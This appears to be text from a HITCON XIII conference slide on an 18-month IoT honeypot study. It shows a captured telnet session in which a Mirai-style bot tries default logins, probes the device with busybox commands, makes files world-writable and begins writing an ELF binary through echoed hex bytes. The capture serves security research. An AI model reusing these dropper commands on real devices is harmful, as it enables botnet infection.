 Hey bro, what the f*ck! ; /
new connection: 109.236.83.229:46315 -> 23
recv: "\xff\xfc\x18\xff\xfc \xff\xfc#\xff\xfc'user"
recv: "user"
recv: "enable"
recv: "system"
recv: "/bin/busybox WTF"
recv: "/bin/busybox ps; /bin/busybox WTF"
recv: "/bin/busybox cat /proc/mounts; /bin/busybox WTF"
recv: "/bin/busybox echo -e '\\x6b\\x61\\x6d\\x63/dev' > /dev/.m;
/bin/busybox cat /dev/.m;
/bin/busybox rm /dev/.m"
recv: "/bin/busybox WTF"
recv: "cd /"
recv: "/bin/busybox cp /bin/echo bigbotPein; >bigbotPein;
/bin/busybox chmod 777 bigbotPein;
/bin/busybox WTF"
recv: "/bin/busybox cat /bin/echo"
recv: "/bin/busybox WTF"
recv: "cat /proc/cpuinfo; /bin/busybox WTF"
recv: "/bin/busybox echo; /bin/busybox pkill; /bin/busybox wget; /bin/busybox WTF"
recv: "/bin/busybox cp bigbotPein .f; > .f; /bin/busybox chmod 777 .f; /bin/busybox
WTF"
recv: "echo -ne '\\x7f\\x45\\x4c\\x46\\x01\\x01\\x01\\x61\\x00\\x00\\x00\\x00\\x00\\
x00\\x00\\x00\\x02\\x00\\x28\\x00\\x01\\x00\\x00\\x00\\x50\\x83\\x00\\x00\\x34\\x00\
IVZNDAMOVDADMDNAMDOV
MISSION CODE
HITCON XIII
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong